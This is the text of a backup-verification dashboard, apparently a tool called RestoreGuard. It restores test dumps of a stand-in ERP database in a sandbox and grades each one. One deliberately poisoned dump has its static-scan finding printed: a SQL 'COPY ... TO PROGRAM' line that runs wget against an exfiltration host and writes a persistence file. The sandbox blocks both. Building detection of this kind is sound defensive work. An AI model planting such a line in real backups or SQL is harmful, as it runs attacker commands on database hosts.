 BackupAirlock
Backups
Drill
live
RestoreGuard · Nordvik Handel ERP (stand-in app) · 8 backups watched · each restored into a throwaway test instance, never production
3 of 8 backups DR ready; newest 27 Nov, 13:49. 1 quarantined: do not restore.
Certificate
BACKUP
APP 1.0.0
APP 2.0.0
v2.dump
27 Nov, 13:49 · schema v2 · 1.78 MB
DR ready
Ready healed
bridge migration · 18.2 s
Ready native
13.0 s
v1.dump
27 Nov, 13:49 · schema v1 · 1.77 MB
DR ready
Ready native
13.8 s
Ready native
11.8 s
truncated_v1.dump
27 Nov, 13:49 · schema v1 · 1.06 MB
Not restorable
Not restorable
dump unreadable: pg_restore: error: c...
Not restorable
dump unreadable: pg_restore: error: c...
schema-v2_v2.dump
27 Nov, 13:49 · schema v2 · 1.78 MB
DR ready
Ready healed
bridge migration · 19.8 s
Ready native
12.8 s
rows-deleted_v1.dump
27 Nov, 13:49 · schema v1 · 1.53 MB
Not restorable
Not restorable
row counts differ (payments: 0 vs 270...
Not restorable
row counts differ (payments: 0 vs 270...
poisoned_v1.dump
27 Nov, 13:49 · schema v1 · 1.77 MB
Quarantined, do not restore
Quarantined
containment: network, rootfs; 1 static-...
Quarantined
containment: network, rootfs; 1 static-...
bitflip_v1.dump
27 Nov, 13:49 · schema v1 · 1.77 MB
Not restorable
Not restorable
dump unreadable: pg_restore: error: c...
Not restorable
dump unreadable: pg_restore: error: c...
bitflip-stale_v1.dump
27 Nov, 13:49 · schema v1 · 1.77 MB
Not restorable
Not restorable
checksum mismatch: the dump is not ...
Not restorable
checksum mismatch: the dump is not ...
20261127T124924Z-poisoned_v1.dump
App 1.0.0
Quarantined
containment: network, rootfs; 1 static-scan finding(s)
restored into test instance rg-b97b6048d5 · Postgres 16 sandbox, network
none, destroyed after the checks · production untouched
CONTAINMENT 2 SIGNALS
12.35 Network: denied, no interface but loopback, 0 bytes left the sandbox
wget: bad address 'exfil.nordvik-backup.net'
12.35 Rootfs: read-only, write outside /work blocked
sh: can't create /etc/nv-persist: Read-only file system
STATIC SCAN OF THE DUMP 1
line 30 COPY (SELECT 1) TO PROGRAM 'wget -O- http://exfil.nordvik-
backup.net/k; echo x > /etc/nv-persist';
COPY ... PROGRAM runs a shell command on the database host
MANIFEST AND RESTORE 2 OF 4
✓ sha256 matches manifest file f658908e0b390af2, manifest
f658908e0b390af2
✓ dump readable (pg_restore TOC + data)
✕ static scan: no code paths in the dump line 30: COPY ... PROGRAM runs a shell
command on the database host
✕ restore completes COPY customers, line 1: "1 Emma
Eriksson kund1@example.se Umeå
2026-06-07 21:51:45.163104+00"
TIMING 12.7 S
checksum 0.0 s
scan 3.5 s
restore 5.3 s
BACKUP MANIFEST
sha256 f658908e0b390af24b463c7979c66d4ede8b19f473daa48251b24b1619
558557
taken 2026-11-27T12:49:25Z by app 1.0.0
users 1 rows
customers 5,029 rows
products 300 rows
orders 30,078 rows
order_lines 75,211 rows
invoices 30,078 rows
payments 27,058 rows
stock_moves 77,061 rows
▶ Run log, 18 events
DR certificate
Run again